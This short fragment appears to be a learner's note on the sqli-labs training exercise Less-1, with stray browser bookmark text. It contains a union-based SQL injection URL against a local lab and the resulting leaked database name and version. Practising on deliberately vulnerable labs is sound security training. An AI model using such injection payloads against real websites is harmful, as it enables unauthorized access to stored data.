 Less-1 **Error Based- String**
localhost/sqli-labs/Less-1/?id=-1%27%20union%20select%201,database(),version()%20--+
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 接口网站 大厂 其他收藏夹
Welcome Dhakkan
Your Login name:security
Your Password:8.0.32
SQLI DUMB SERIES-1